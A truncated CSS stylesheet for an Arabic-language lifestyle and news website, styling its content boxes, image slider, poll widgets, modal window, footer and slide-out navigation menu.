.doctsubtitleio a:hover{color:#0c0;}
.healthleftamoretopics{padding:0 0 10px 5px;text-align:left;width:100%;float:left}
.healthleftamoretopics a{color:#B266FF;}.healthleftamoretopics a:hover{color:#0c0;text-decoration:underline}

.introtext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;overflow:hidden;height:110px;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}


.bannerfulls{width:100%;float:left}
.banner{width:55%;height:650px;overflow:hidden}
.enyponnuskl{width:43%;margin:0 18px 0px 0;}
.ponnuskl{width:43%;margin:0 18px 1px 0;}
.hweponnuskl{width:33%;margin:0 18px 10px 0;float:left;}
.ponnuskl img{width:100%;height:400px;display:block;}
.image_container img{width:100%;height:400px;}
.starsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:368px;}
#ninezero{margin:0 0 0px 0;font-size:13px;}

#carttoonn-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#carttoonn-video-playlist img{width:100%;height:361px;text-align:center}

.videoho{float:left;height: auto;margin: 0;width: 55%;}
#media-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#media-video-playlist img{width:100%;height:350px;text-align:center}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 12px;height:222px;width:32%}


.vidtile{float:left;height:auto;width:100%}
.vidtile img{height:140px;width:100%}

.rasitext h2{color:#1b1285;font-size:18px;font-weight:normal;margin:6px 0;text-align:center}
.elital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.flital{width:48%;float:left;height:148px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.faxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heital{width:48%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}


.potext h2{line-height:25px;border-bottom:1px dotted #ccc;color:#1B0C85;font-size:15px;font-weight:normal;height:auto; padding:0 0 10px 0; margin:0 0 1px 0;}#pollvote{direction:rtl;line-height:30px;padding:10px 0}#votu{font-size:16px;font-weight:normal;border-bottom:1px dotted #ccc;min-height:80px; line-height:30px;}.pollopt{padding:10px 0 38px;text-align:left}.pollopts{padding:18px 0 38px;text-align:left}.enterpollopts{padding:8px 0 8px;text-align:left}

.votebut{width:65px;float:left;background:#D61E98;font-weight:700;font-size:16px;height:auto;color:#fff;border:1px solid #FA8AE6;border-radius:20px;padding:8px 12px 7px 12px;text-align:center}

 
 .fashivotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#d61e98;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #d61e98;}
.fashivotebut:hover{background: #d61e98;color:#fff;}


#margfive{margin:10px 0 0 0;}

.rsbigleft{float:right;width:32%}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:208px;margin:11px 10px 0 10px;width:1px}
#starsbigkodukal{background-color:#81007f;float:left;height:241px;margin:0 10px 0 10px;width:1px}
#awfinalalsoboxes{float:left;height:auto;width:100%;}
.wifinalalsotile{float:right;height:auto;margin:2px 0 0 5px;text-align:center;width:54%;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.wfinalelital{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}


.starsottai{float:left;margin:0 0 1px 0;text-align:center;width:100%;height:auto}
.tcente{width:100%; text-align:center;margin:10px 0 10px 0;}
.starsottai img{width:100%; height:294px;}
.videoobox h2{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.videoobox h2 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:0;}
.videoomoretopics a{color:#373737;border-radius:20px;padding:8px 12px 8px 12px;
background: #FFF;border:1px solid #373737;}
.videoomoretopics a:hover{background: #373737;color:#fff;}


.homebannermoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left}
.homebannermoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #d61e98; }
.homebannermoretopics a:hover{background: #d61e98;color:#fff;}

.homebannerleftmoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homebannerleftmoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px; 
background: #FFF;border:1px solid  #d61e98; }
.homebannerleftmoretopics a:hover{background: #d61e98;color:#fff;}


.pedkibox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.pedkinmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.pedkinmoretopics a:hover{background: #d61e98;color:#fff;}

.starrbox h2{border-bottom:2px solid #81007f ;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.starrbox h2 a{background:#81007f ;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.starrmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.starrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #8F068D;
background: -moz-radial-gradient(center, ellipse cover,  #8F068D 0%, #570056 44%, #570056 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8F068D 0%,#570056 44%,#570056 100%); 
background: radial-gradient(ellipse at center,  #8F068D 0%,#570056 44%,#570056 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F068D', endColorstr='#570056',GradientType=1 ); 
}
.starrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.loversbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.loversbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}




.negallerybox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;padding:0 0 0 1px;}
.negallerybox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.gallerybox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.gallerybox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.drbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.drbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.drmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left}
.drmoretopics a{background:#ba8fba;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;}
.drmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}

.rasinbox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.rasinbox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.pollingbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.pollingbox h2 a{background:#D61E98;color:#FFF;padding:3px 8px 4px 1px;float:right;}

.featurebox h2{border-bottom:2px solid #669999;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.featurebox h2 a{background:#669999;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.juwelbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.juwelbox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.decotbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.decotbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.saptubox h2{border-bottom:2px solid #BA8FBA;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.saptubox h2 a{background:#BA8FBA;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.moobox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.moobox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.videotriangle-down-right{border-right: 33px solid #333333;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.pedkitriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.startriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.lovertriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.doctertriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.rasitriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.polltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.hairtriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.fashtriangle-down-right{border-right: 33px solid #2DA8F6;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.gallerytriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.featuretriangle-down-right{border-right: 33px solid #669999;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.juweltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.decottriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.saptutriangle-down-right{border-right: 33px solid #BA8FBA;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.moontriangle-down-right{border-right: 33px solid #066DC9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.starsettin{float:left;margin:5px 0 0;width:100%}.starsettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.starsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.starsettin ul li a{color:#D61E98;font-size:14px;line-height:28px}.starsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.lovesettin{float:left;margin:5px 0 0;width:100%}.lovesettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.lovesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.lovesettin ul li a{color:#7a3284;font-size:14px;line-height:28px}.lovesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.starsborder{border:1px solid #ccc;padding:2px}
.starsborder:hover{border:1px solid #000;padding:2px}


.lover{width:32%;float:left;margin:10px 0 2px 0;}
.lovers{width:32%;float:left;margin:10px 0 2px 22px;} 

.proplover{width:49%;float:left;margin:10px 0 2px 0;}
.proplovers{width:49%;float:left;margin:10px 0 2px 22px;}

.proplover p{direction:rtl;}
.proplovers p{direction:rtl;}

.lover p a{ direction:rtl;float:left;width:100%;}
.lovers p a{direction:rtl;float:left;width:100%;}


.maruthuvar{width:32%;float:left;margin:10px 0 1px 0;}
.maruthuvars{width:32%;float:left;margin:10px 0 1px 22px;}


.horoside{width:30%; float:left;}
.horosidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.pollsidefull{width:100%; float:left;margin:14px 0 10px 0;}



#horothreenewsright{width:32%;height:auto;float:left;margin:0 0 10px 23px}
#maithakodu{background:url(https://stat.tunisiatoday.com/images/twocolors.jpg) repeat-y;float:left;height:760px;margin:32px 0 0 18px;width:4px}

.hairbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.hairbox h2 a{background:#D61E98;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.hairrmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.hairrmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px; font-weight:normal;
background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); 
}
.hairrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


.fasbox h2{border-bottom:2px solid #2DA8F6;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.fasbox h2 a{background:#2DA8F6;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.fasmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.fasmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;
background: #2DA8F6;
background: -moz-radial-gradient(center, ellipse cover,  #2DA8F6 0%, #055C93 44%, #055C93 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
background: radial-gradient(ellipse at center,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2DA8F6', endColorstr='#055C93',GradientType=1 );
}
.fasmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}
#minefachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 28px 0;}
#myfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 38px 0;}
#fachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 2px 0;}
.fasalsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heasalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.fashrightkuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fashrightkuttisubtitle a{color:#000}.fashrightkuttisubtitle a:hover{color:#000}

.sexualkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; height:auto;}
.sexualkuttisubtitle a{color:#000}.sexualkuttisubtitle a:hover{color:#000}

.category_titleku{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:68px;text-align:center;margin:0 0 12px 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:71px;text-align:center;margin:0 0 12px 0;}
#vadivel{text-align:center;background:url(../images/drarrow.jpg) no-repeat scroll right 7px #fff; border-bottom:1px dotted #CCCCCC;}
.vadivu{text-align:right;margin:0 15px 6px 0;color:#8C8CFC}
#docarea{width:100%;float:left;margin:4px 0;height:auto}
.omanaku{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:68%;margin:-32px 0 0 0;}


.category_titledoc{background:#ba8fba;color:#fff;font-size:16px;height:137px;line-height:31px;text-align:center;margin:0 0 18px 0;}
.omana{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:77%;margin:-32px 0 0 0;}
.duma{border:0 none;float:right;margin-left:7px;padding:2px;width:100px;}
.drduma{border:0 none;float:right;margin-left:7px;padding:2px;width:128px;}
.waetharea{width:100%; float:left;}
.rehtaew{float:left;}
.rehtaewad{float:right;}


#blogbox{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#blogim{float:left;padding:5px;height:90px;width:21%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:55%;text-align:center;padding: 0 33px 0 33px;}
.blogname{color:#000;float:left;font-size:14px;height:30px;line-height:30px;margin:0 0 0 12px;text-align:left;direction:rtl;width:66%;}
a.authors {color: #577fbc;padding: 0 10px 0 0;}




#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:24%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 14px;width:24%;}
#stblogim{float:left;padding:5px;height:90px;width:32%;}
.stblogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:3px;direction:rtl;height:55px;width:60%;}
.stblogname{overflow:hidden;color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:5px 0 0 12px;text-align:left;direction:rtl;width:58%;}









#footerline{background:#24214c;float:left;height:3px;width:100%}
#footercommon{display:none}
.socialmacons{padding:6px 0 0}
#pcpanel{display:block}
#stylepanel-wrapper{background:#BF0072;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 3px;}
.citizen{width:130px!important}.panelbox img{height:46px;margin:11px 6px 0 0;width:46px}
.paneltitle{width:100%; float:left;margin:-8px 0 0 0;}
.paneltitle a{color:#fff;font-weight:normal}.paneltitle a:hover{color:#fff;text-decoration:none; text-shadow:1px 1px 2px #000;}
#footerlinks{width:100%;float:left;margin:10px 0 0 0;font-weight:700}


.foomainmenu{width:100%;height:33px;float:right;direction:rtl;margin:0 0 8px 0px;}



.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:10px 0 0;direction:rtl}.botmenu1 ul{margin:0;padding:0}
.botmenu1 li{margin:0;padding:0;list-style:none;display:inline-block;zoom:1;display:inline;text-align:center}
.botmenu1 li a{   font-family: "HelveticaNeueLTW20-Bold";font-weight: normal; padding: 4px 16px 6px 16px;font-size:16px;
	height:30px;margin:0;}

.botmenu1 .item-555 a{color:#fc2022;}.botmenu1 .item-435 a{color:#1B1285}.botmenu1 .item-492 a{color:#047f03}.botmenu1 .item-493 a{color:#676767}.botmenu1 .item-494 a{color:#292548}.botmenu1 .item-495 a{color:#12706f}.botmenu1 .item-496 a{color:#f74f1e}.botmenu1 .item-497 a{color:#8c8cfc}.botmenu1 .item-498 a{color:#066EC9}.botmenu1 .item-499 a{color:#CADC0A}.botmenu2{text-align:center;margin:0 0 15px;padding:0;direction:rtl}
#samhat{width:67%;float:right; text-align:center;display:none;}
#hat{width:100%;float:left; text-align:center;display:block;}

.powerby p{width:100%;color:#444;text-align:center;float:left;padding:0;margin:0}.popki a{color:#444;text-align:left;width:25px;height:36px;float:left;background:url("https://stat.tunisiatoday.com/images/home-fm.png") no-repeat scroll -33px 2px;}
.horoscopearea{width:100%;float:left;}
.rasiz{width:33%;float:left;margin:0 0 0 1px;text-align:center;}
#horogalleryleft{float:left;margin:0 0 12px 0;height:auto;width:120px;}
#horogallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#horogalleryright{float:left;margin:0 0 12px 16px;height:auto;width:120px;}

#horad img{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#horads img{float:left;margin:0 0 12px 0;height:600px;width:120px;}

#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
#sbox-overlay{background-color:#000;left:0;position:absolute;top:0}#sbox-window{background-color:#fff;border-radius:3px;overflow:visible;padding:10px;position:absolute;text-align:left}#sbox-window[aria-hidden="true"],#sbox-overlay[aria-hidden="true"]{display:none}#sbox-btn-close{background:url(https://stat.tunisiatoday.com/images/closebox.png) no-repeat scroll center center rgba(0,0,0,0);border:medium none;height:30px;position:absolute;right:-15px;top:-15px;width:30px}.sbox-loading #sbox-content{background-image:url(../images/modal/spinner.gif);background-position:center center;background-repeat:no-repeat}#sbox-content{background-color:#fff;clear:both;height:100%;overflow:auto;width:100%}#sbox-content.sbox-content-image{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;height:100%;width:100%}#sbox-content.sbox-content-iframe{overflow:visible}.body-overlayed{overflow:hidden}.body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible}#sbox-window.shadow{box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{height:40px;position:absolute;width:33px}.sbox-bg-n{background:url(../images/modal/bg_n.png) repeat-x scroll 0 0 rgba(0,0,0,0);left:0;top:-40px;width:100%}.sbox-bg-ne{background:url(../images/modal/bg_ne.png) no-repeat scroll 0 0 rgba(0,0,0,0);right:-33px;top:-40px}.sbox-bg-e{background:url(../images/modal/bg_e.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;right:-33px;top:0}.sbox-bg-se{background:url(../images/modal/bg_se.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;right:-33px}.sbox-bg-s{background:url(../images/modal/bg_s.png) repeat-x scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:0;width:100%}.sbox-bg-sw{background:url(../images/modal/bg_sw.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:-33px}.sbox-bg-w{background:url(../images/modal/bg_w.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;left:-33px;top:0}.sbox-bg-nw{background:url(../images/modal/bg_nw.png) no-repeat scroll 0 0 rgba(0,0,0,0);left:-33px;top:-40px}


#repcol{box-shadow: 0 0 10px #a4a4a4 inset;}
.bags1{color:#fc2022}
.bags2{color:#1B0C85}
.bags3{color:#40a501}
.bags4{color:#339967}
.bags5{color:#03508C}
.bags6{color:#81007f}
.bags7{color:#d61e98}
.bags8{color:#B266FF}
.bags9{color:#066dc9}
.bags10{color:#FE8503}
.bags11{color:#9C0000}
.bags12{color:#999900}
.bags13{color:#3333FF}
.bags14{color:#d61e98}
.bags15{color:#10ACB0}
.bags16{color:#66CC00}
.bags17{color:#FE0000}
.bags18{color:#993365}
.bags19{color:#333333}
.bags20{color:#7310b0}

.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 